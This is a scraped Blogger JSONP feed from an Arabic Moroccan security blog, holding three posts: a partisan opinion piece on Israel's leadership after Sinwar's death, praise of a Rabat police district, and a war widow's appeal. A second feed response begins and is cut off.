مع"},{"term":"يكثفون"},{"term":"ينزل من طائرته"},{"term":"ينفجر في السمارة"},{"term":"يو أس أس إلرود"},{"term":"يوجه"}],"title":{"type":"text","$t":" منصة مارارمي"},"subtitle":{"type":"html","$t":"منصة مارارمي مدونة متخصصة في شؤون الأمن القومي،تهتم بمستجدات سوق الأسلحة والعتاد والتعريف بالمعارض والشركات،تتضمن تقارير ،تحقيقات،أبحاث ودراسات وأخبار متفرقة في المجال الأمني والعسكري"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.mararmy.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/-\/%D8%AA%D9%82%D8%A7%D8%B1%D9%8A%D8%B1+%D8%A7%D9%84%D8%A3%D9%85%D9%86+%D8%A7%D9%84%D9%82%D9%88%D9%85%D9%8A?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mararmy.com\/search\/label\/%D8%AA%D9%82%D8%A7%D8%B1%D9%8A%D8%B1%20%D8%A7%D9%84%D8%A3%D9%85%D9%86%20%D8%A7%D9%84%D9%82%D9%88%D9%85%D9%8A"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/-\/%D8%AA%D9%82%D8%A7%D8%B1%D9%8A%D8%B1+%D8%A7%D9%84%D8%A3%D9%85%D9%86+%D8%A7%D9%84%D9%82%D9%88%D9%85%D9%8A\/-\/%D8%AA%D9%82%D8%A7%D8%B1%D9%8A%D8%B1+%D8%A7%D9%84%D8%A3%D9%85%D9%86+%D8%A7%D9%84%D9%82%D9%88%D9%85%D9%8A?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"mararmy"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04984355546191668149"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5IiY8anSIiM8jx9qs0L2gCGvAot8tOtYc3Bclwnc2d79rPVsCc6oVsQ6bd2x9BayhILYNWY7A1tBavMRENMRBCKY7UPUptvky7h_gWJwTtmJA2f2h3wfOcWRZAkuj_BKg6G6Bf1rO3oQ0FzDoU0expNZVI5tC41l3LMbyRl4OGQv_Rg\/s220\/Preview.png%20(2).jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"24"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6938226413244417358.post-1769534936844265937"},"published":{"$t":"2024-10-22T14:54:00.000-07:00"},"updated":{"$t":"2024-10-22T14:54:25.871-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"تقارير الأمن القومي"},{"scheme":"http://www.blogger.com/atom/ns#","term":"سلايدر"}],"title":{"type":"text","$t":"هل  حان وَقت  التخلص من نتنياهو للحفاظ على وحدة واستقرار الشرق الاوسط وشمال افريقياَ"},"content":{"type":"html","$t":"\u003Cblockquote dir=\"rtl\" style=\"border: none; margin: 0px 40px 0px 0px; padding: 0px; text-align: right;\"\u003E\u003Cp style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeSr9de5PKng6cFFHpHq3hVpC81_n0Vj9H9VazZgrdXbMbPlAvbIhQBfkpfabg-AzXH8mlvCHcriF4gn66bEW_0-O7W5-omF8HaFVc7dw-SOzKng2iSilz5DDR5ctdhkuNUm0AjvJg8ADZY8Pa14KZSl-rRzt12UkvxT7H-4uGcz8xLqBzZowyi5_AQU1Q\/s1170\/%D9%89%D8%B6%D9%81%D8%B6%D9%89.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"530\" data-original-width=\"1170\" height=\"145\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeSr9de5PKng6cFFHpHq3hVpC81_n0Vj9H9VazZgrdXbMbPlAvbIhQBfkpfabg-AzXH8mlvCHcriF4gn66bEW_0-O7W5-omF8HaFVc7dw-SOzKng2iSilz5DDR5ctdhkuNUm0AjvJg8ADZY8Pa14KZSl-rRzt12UkvxT7H-4uGcz8xLqBzZowyi5_AQU1Q\/s320\/%D9%89%D8%B6%D9%81%D8%B6%D9%89.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"tm6\" style=\"text-align: right;\"\u003E\u003Cspan class=\"tm7\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eيعتبر استشهاد  قائد  حركة حماس يحيى\nالسنوار  حدثا فارقا في الصراع مع الكيان\nالاسرائيلى اذ وكما يبدو ضاهريا ضربة قوية\nلمحور المقاومة وانجازا عسكريا للجيش\nالاسرائيلي ,الاانه في الحقيقة حدث سياتي\nبارتدادات عكسية على الكيان الاسرائيلي\n,لانه استفز قوى مختلفة على امداد العالم\nالعربي والاسلامي واعطى انطباع بقرب انتصار\nاسرائيل ما يعني عمليا البدأ في تنفيد مخططها\nالكبير في تغيير ملامح الشرق الاوسط وشمال\nافريقيا  مما سيؤدي لا محالة الى تقسيم دول\nعربية كثيرة وربما اختفاء بعضها ,الارتدادات\nالعكسية لمقتل يحيى السنوار ستكون رهيبة\nعلى اسرائيل لانها ادخلت الان في الصراع\nالكثير من القوى على عدة مستويات في الصراع\nوالتي ستولد طاقة مدمرة للكيان والتي يصعب\nعليه مواجهتها سواء شعبيا ,اعلاميا او حتى\nعسكريا .\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"tm6\" style=\"text-align: right;\"\u003E\u003Cspan class=\"tm7\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eطبعا هناك شكوك حول صحة مقتل حسن نصر\nالله نظرا لعدة مؤشرات لكن مقتل ابو ابراهيم\n السنوار هو حدث مؤكد وسيوذي اسرائيل بشكل\nغير متوقع نظرا لاندفاعها ,غرورها وغياب\nحكماء على مستوى الامن القومي,وقد ظهرت\nاولى بوادر ذلك في استهداف منزل بينيامين\nنتنياهو  وتاكيد المسؤول الاعلامي لحزب\nالله بان لدى الحزب مخزونا من المقاتلين\nوكما سماهم الكربلائيين يفوق حاجة الحزب\n بما يوحي بان مرحلة استنزاف اسرائيل اقتربت\nمن نهايتها لتبدا مرحلة الزحف البري نحو\nالداخل الاسرائيلي  وهذا طبعا سيشعل حربا\nبما يعني ان استمرار نتنياهو في الحكم سيؤدي\nبالمنطقة الى الهاوية  لان الزحف بعدد كبير\nمن المقاتلين\u0026nbsp; من العراق وسوريا\nواليمن أو دخول ايران على خط المواجهة المباشرة\nمع اسرائيل سيورط الجيش الامريكي الذي\nلن يسمح بمسح اسرائيل وهذا الاحتمال الاول\n,اما في حالة فوز اسرائيل في هذه الحرب فهذا\nيعني ان اعادة صياغة خريطة الشرق الاوسط\nوشمال افريقيا  بتقسيم دول واذلال اخرى ستفرض فرضا على الجميع ,ويبقى افضل خيار للجميع هو التخلص من نتنياهو\nلانه سيؤدي بالمنطقة\u0026nbsp; نحو الهاوية وهذا ما\nسيحدث على ما يبدو . \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"tm6\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"Normal\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\n\n\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/1769534936844265937"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/1769534936844265937"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mararmy.com\/2024\/10\/blog-post.html","title":"هل  حان وَقت  التخلص من نتنياهو للحفاظ على وحدة واستقرار الشرق الاوسط وشمال افريقياَ"}],"author":[{"name":{"$t":"mararmy"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04984355546191668149"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5IiY8anSIiM8jx9qs0L2gCGvAot8tOtYc3Bclwnc2d79rPVsCc6oVsQ6bd2x9BayhILYNWY7A1tBavMRENMRBCKY7UPUptvky7h_gWJwTtmJA2f2h3wfOcWRZAkuj_BKg6G6Bf1rO3oQ0FzDoU0expNZVI5tC41l3LMbyRl4OGQv_Rg\/s220\/Preview.png%20(2).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeSr9de5PKng6cFFHpHq3hVpC81_n0Vj9H9VazZgrdXbMbPlAvbIhQBfkpfabg-AzXH8mlvCHcriF4gn66bEW_0-O7W5-omF8HaFVc7dw-SOzKng2iSilz5DDR5ctdhkuNUm0AjvJg8ADZY8Pa14KZSl-rRzt12UkvxT7H-4uGcz8xLqBzZowyi5_AQU1Q\/s72-c\/%D9%89%D8%B6%D9%81%D8%B6%D9%89.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6938226413244417358.post-2201181159556514289"},"published":{"$t":"2022-12-29T07:49:00.004-08:00"},"updated":{"$t":"2025-07-10T07:48:43.755-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"تقارير الأمن القومي"},{"scheme":"http://www.blogger.com/atom/ns#","term":"سلايدر"}],"title":{"type":"text","$t":"الدائرة التاسعة نموذج مشرف لخطة إستراتيجية شاملة للإدارة العامة للأمن الوطني  "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgo59HvxhktTpmwhb9xkBvohIDA9JjnLfhpgNodTr_xcIrSbat6c16i1Dw7O3gcx8dtjYR58L3_aa3ZuGrIZXeJyRG3i-9QLGbygONfPS5mceTFYaXgwedRufF8h_R-4ETLtBdm_tv2fDyXeD35SY_fHlwX5qJa94lwsxt0UF4US4tX-VuSLPQ8FrfK\/s308\/DGSN.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"164\" data-original-width=\"308\" height=\"164\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgo59HvxhktTpmwhb9xkBvohIDA9JjnLfhpgNodTr_xcIrSbat6c16i1Dw7O3gcx8dtjYR58L3_aa3ZuGrIZXeJyRG3i-9QLGbygONfPS5mceTFYaXgwedRufF8h_R-4ETLtBdm_tv2fDyXeD35SY_fHlwX5qJa94lwsxt0UF4US4tX-VuSLPQ8FrfK\/s1600\/DGSN.jpg\" width=\"308\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial; font-size: 18pt;\"\u003E\n\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eعلى اثر زيارة لإحدى دوائر الأمن بالرباط من اجل غرض\nإداري تفاجئنا بالتعامل الحضاري والمهني المتين من طرف العاملين بالدائرة التاسعة\nللأمن الوطني التابعة لمنطقة امن السويسي الرباط \u0026nbsp;والذي يبين رصانة التكوين\nالذي تلقته تلك العناصر أفقيا وعموديا \u0026nbsp;ومستوى احترافيتها في التعامل\n\u0026nbsp;والتدبير والذي جعلنا نلحظ تطورا هائلا في مستوى وجودة الخدمات المقدمة لدى\nالإدارة العامة للأمن الوطني \u0026nbsp;مما يؤكد بان الأمن القومي المغربي هو دائما في\nأيدي أمينة وان الأمور تسير من الحسن إلى الأحسن \u0026nbsp;وعليه ينوه \u0026nbsp;موقع كوارمي\nبالعاملين بتلك الدائرة و نشكرهم على \u0026nbsp;التفاني وحسن تدبير المرفق العام\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u0026nbsp;.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"font-size: 18pt;\"\u003Eيذكر أن المنطقة الأمنية\nافتتحت في شتنبر 2019 بتقاطع زنقتي “تاركة” و”بني عمران” بحي النهضة 2 بمدينة\nالرباط ، وقد انطلق العمل في الدائرة الجديدة \u0026nbsp;للشرطة وفقا لخطة أمنية\n\u0026nbsp;استراتيجية لتحديث \u0026nbsp;قطاعات الآمن القومي المغربي \u0026nbsp;الموجهة\nللاستقبال اليومي للمواطنين وذلك بالشكل الذي يسمح لها بتوفير مرافق استقبال\nوتوجيه ملائمة للمواطنين وكذا التعامل المهني الذي يضمن المساواة امام المرفق\nالعام ، فضلا عن قدرتها على استيعاب \u0026nbsp;التجهيزات التي تتطلبها عملية رقمنة عمل\nالشرطة وربطها بمختلف البرامج والأنظمة المعلوماتية المتوفرة لضمان تنسيق فعال بين\nمختلف التركيبات الأمنية وهي خطة أعطت نتائج\u0026nbsp;ايجابية ملموسة في الكثير من\nالمدن خصوصا الرباط والبيضاء مراكش واكادير ومناطق اخرى.\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" face=\"Arial, \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 18pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: right; unicode-bidi: embed;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"font-size: 18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Eو يظهر للملاحظ أن\nالبنيات الأمنية الأربعة والعشرين التي تم إحداثها سنة 2019 كلها تبلي البلاء\nالحسن سواء المتواجدة في المركز مثل منطقة بطانة تابريكت\u0026nbsp;\u0026nbsp;أو المتواجدة\nفي مدن أخرى مثل\u0026nbsp;\u0026nbsp;مدينة العطاوية\u0026nbsp;\u0026nbsp;أو المفوضية الخاصة بميناء\nطنجة الترفيهي وباقي دوائر الشرطة بكل من الدار البيضاء ،فاس ،أكادير ،سلا\n،الناظور ،قلعة السراغنة، المضيق-الفنيدق وتارودانت\u0026nbsp;والتي استكملت سنة\u0026nbsp;\u0026nbsp;2020\u0026nbsp; بإنشاء 14 بنية أمنية\u0026nbsp; و هدفت\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: right; unicode-bidi: embed;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"font-size: 18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;بالأساس لاستكمال\nتنزيل التقسيم الجديد للمصالح الأمنية\u003C\/span\u003E\u0026nbsp;\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;. WWW.MARARMY.COM\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/2201181159556514289"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/2201181159556514289"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mararmy.com\/2022\/12\/blog-post.html","title":"الدائرة التاسعة نموذج مشرف لخطة إستراتيجية شاملة للإدارة العامة للأمن الوطني  "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgo59HvxhktTpmwhb9xkBvohIDA9JjnLfhpgNodTr_xcIrSbat6c16i1Dw7O3gcx8dtjYR58L3_aa3ZuGrIZXeJyRG3i-9QLGbygONfPS5mceTFYaXgwedRufF8h_R-4ETLtBdm_tv2fDyXeD35SY_fHlwX5qJa94lwsxt0UF4US4tX-VuSLPQ8FrfK\/s72-c\/DGSN.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6938226413244417358.post-2309897961827174515"},"published":{"$t":"2021-01-07T12:29:00.002-08:00"},"updated":{"$t":"2021-01-07T12:31:01.673-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"تقارير الأمن القومي"},{"scheme":"http://www.blogger.com/atom/ns#","term":"سلايدر"},{"scheme":"http://www.blogger.com/atom/ns#","term":"شهداء الجيش المغربي"}],"title":{"type":"text","$t":" بالفيديو صرخة صادمة لأرملة شهيد الجيش المغربي-لعنة دماء الشهداء-"},"content":{"type":"html","$t":"\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u0026nbsp;صرخة أرملة شهيد\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen='allowfullscreen' webkitallowfullscreen='webkitallowfullscreen' mozallowfullscreen='mozallowfullscreen' width='320' height='266' src='https:\/\/www.blogger.com\/video.g?token=AD6v5dx3Un467PlK9NtbzC7y0JFymvYUZaiIed9BZ_EIVIAPGoy3GWLY5dOBYWOkfWYqSfjLuQRM19cwYjTUmV2y_w' class='b-hbp-video b-uploaded' frameborder='0'\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" dir=\"rtl\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqZvUHobGifOHDQfrRCVfMvUmTlYSo1RFhgbxadta9w9-VKb_EJiCQGD_7SA39sNo0m3bDEA3vQTu-fW5b0rq65-gch0roafg-Aqz7-IV2IWrhgdXy2g0QPkshT3se_L82ERvofXjjp6w\/s1000\/1000.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"479\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqZvUHobGifOHDQfrRCVfMvUmTlYSo1RFhgbxadta9w9-VKb_EJiCQGD_7SA39sNo0m3bDEA3vQTu-fW5b0rq65-gch0roafg-Aqz7-IV2IWrhgdXy2g0QPkshT3se_L82ERvofXjjp6w\/s320\/1000.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\" أعيدوا لي زوجي\"\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; ... و الكل لازال ينتشي بالإنجازات التي عرفتها مؤخرا قضية الصحراء كقضية وطنية ،\u0026nbsp; تفاجئنا إحدى أرامل شهداء حرب الصحراء\u0026nbsp; مؤخرا\u0026nbsp; في تسجيل صوتي لها\u0026nbsp; بصرختها المدوية على مواقع التواصل الاجتماعي(الفيسبوك) كسرت من خلالها\u0026nbsp; نشوة\u0026nbsp; هذه الانتصارات ، تبث عبرها لواعجها و حرقتها على كبر سنها من هضم لحقوقها ، و ما عانته\u0026nbsp; و لازالت رفقة أيتامها\u0026nbsp; منذ استشهاد زوجها\u0026nbsp; إبان الحرب الضروس\u0026nbsp; بالصحراء ضد جبهة البوليساريو دفاعا عن الوطن، حيث يحلو للكثيرين أخذ الصور التذكارية بعد أن أصبح الوضع\u0026nbsp; هناك آمنا\u0026nbsp; رغم أن أسر الشهداء عامة لم تتذوق بعد طعم الأمن و الأمان على مستويات عدة...حيث لازالت تعمل عبر قنوات عدة في محاولات متكررة منذ وعيها بأوضاعها و ما حرمت منه لإيصال صوتها للمسؤولين على اختلاف درجاتهم عن تأزيم أوضاعها بما فيهم محترفو أخذ الصور التذكارية ، و ذلك في مقارنة بما استفاد منه الخونة و الجلادون.\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;فقد كان مجرد التفكير في زيارة الصحراء\u0026nbsp; خلال الحرب و أهوالها يثير لدى الكثيرين حالة من الرعب و الخوف و الهلع\u0026nbsp; لدرجة الشعور بالغثيان و الاسهال ...\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;إنها صرخة تنطق الحجر إلا قلوب أشباه البشر، تعبر من خلالها عن أوضاع الأرامل عامة و ما قاسينه منذ التحاق أزواجهن بالرفيق الأعلى دفاعا عن الوطن لينعم الجميع بالأمن و السلام.\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;فكلنا أمل ألا تبقى صرختك أماه صرخة في واد خال لتزول الغمة و لترقد أرواح شهداء الوطن الحقيقيين المعذبة في قبورها في سلام ، والخزي و العار لكل من خانهم و هو ينعم بالأمن و الأمان...\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;لتختم صرختها بطلب بسيط خصوصا مع الحرمان الذي تعيشه و أيتامها و هي بذلك تتحدث بلسان جميع الأرامل بقولها : لم أعد أريد منكم شيئا فقط \" ردوا علي زوجي \"\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/100002117271618\/videos\/3675607235853149\/\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black; font-size: medium;\"\u003Ehttps:\/\/www.facebook.com\/100002117271618\/videos\/3675607235853149\/\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eرابط التسجيل الصوتي للأرملة\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eبقلم العيرج ابراهيم\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eابن شهيد حرب الصحراء المغربية\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/2309897961827174515"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/2309897961827174515"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mararmy.com\/2021\/01\/blog-post_7.html","title":" بالفيديو صرخة صادمة لأرملة شهيد الجيش المغربي-لعنة دماء الشهداء-"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqZvUHobGifOHDQfrRCVfMvUmTlYSo1RFhgbxadta9w9-VKb_EJiCQGD_7SA39sNo0m3bDEA3vQTu-fW5b0rq65-gch0roafg-Aqz7-IV2IWrhgdXy2g0QPkshT3se_L82ERvofXjjp6w\/s72-c\/1000.jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.mararmy.com/feeds/posts/default/-/%D8%B1%D9%88%D8%B3%D9%8A%D8%A7?alt=json-in-script&max-results=4&callback=jQuery3210024520103351992617_1768774947256&_=1768774947257
body_size: 17066
content:
// API callback
jQuery3210024520103351992617_1768774947256({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6938226413244417358"},"updated":{"$t":"2026-01-14T19:08:53.889-08:00"},"category":[{"term":"سلايدر"},{"term":"شهداء الجيش المغربي"},{"term":"متفرقات عسكرية"},{"term":"أسلحة وعتاد"},{"term":"اسماء لا تنسى\/ شهداء حرب الصحراء"},{"term":"دوليات"},{"term":"الرأي الحر"},{"term":"صوت وصورة"},{"term":"أصداء الجمعية في الإعلام"},{"term":"عتاد و أسلحة"},{"term":"تقارير الأمن القومي"},{"term":"روسيا"},{"term":"القوات المسلحة"},{"term":"المغرب ، سلايدر"},{"term":"الجيش"},{"term":"المغرب"},{"term":"شركات ومعارض"},{"term":"شركات و معارض"},{"term":"الجزائر"},{"term":"تحقيقات"},{"term":"الجيش المغربي"},{"term":"شهداء"},{"term":"بيانات"},{"term":"مركز المحارب للتوجيه"},{"term":"فرنسا"},{"term":"للمغرب"},{"term":"أبحاث ودراسات"},{"term":"إيران"},{"term":"الروس"},{"term":"ايران"},{"term":"داعش"},{"term":"رسائل"},{"term":"صوة 